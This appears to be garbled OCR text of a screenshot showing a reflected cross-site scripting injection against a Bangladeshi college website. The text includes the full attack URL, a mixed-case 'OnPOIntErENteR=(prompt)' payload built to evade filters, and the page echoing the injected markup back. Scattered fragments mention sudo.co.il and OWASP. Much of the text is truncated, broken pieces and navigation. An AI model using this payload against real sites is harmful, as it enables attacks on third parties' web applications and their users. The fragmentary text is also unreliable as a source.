 <dEtA
Jala
ALL level
sudo.co.il,
https://su
https://su
sudo.co.il
https://su
https://su
sudo.
https://su
https://su
Cross
OWAS
event
HTML
https://www.juc.edu.bd/link_page.php?linkto=Html%0DOnPOIntErENteR%0D=%0D(prompt)``%0Dx>
14
10
jalaluddincollege@yahoo.com 01712209651
Contact e-Result Web Mail Inquiry Login
JALAL UDDIN DEGREE
COLLEGE
About Administration Teacher Academic Update Misc Media
HtmL OnPOIntErENteR = (prompt)`` x>
Show 10 entries
Search:
ID TITLE DEPARTMENT DATE
No data available in table
Showing 0 to 0 of 0 entries
Previous Next
MAIN MENU
Notice
Result
Admission Information
News & Events
Teachers
RELETTED LINKS
Education Board Result
Ministry of Education
DG Website
Banbeis
National University
IMPORTANT LINKS
National Portal
Wikipedia
10 Minutes School
Khan Academy
CONTACT INFORMATION
01712209651,02334493614
jalaluddincollege@yahoo.com
Begumgonj, Noakhali
ûdemy